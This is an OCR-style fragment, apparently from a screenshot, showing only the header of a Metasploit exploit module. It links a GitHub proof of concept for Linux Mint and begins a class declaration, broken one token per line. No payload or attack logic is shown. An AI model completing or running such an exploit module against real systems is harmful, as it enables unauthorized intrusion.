
##
# This module requires Metasploit: 
https://metasploit.com/download
# Current source: 
https://github.com/rapid7/metasploit-
framework
# Exploit from github repro: 
https://github.com/b1ack0wl/linux_mint_poc
##
class
MetasploitModule
<
Msf
:
:
Exploit
:
:
Remote
Rank
=
ExcellentRanking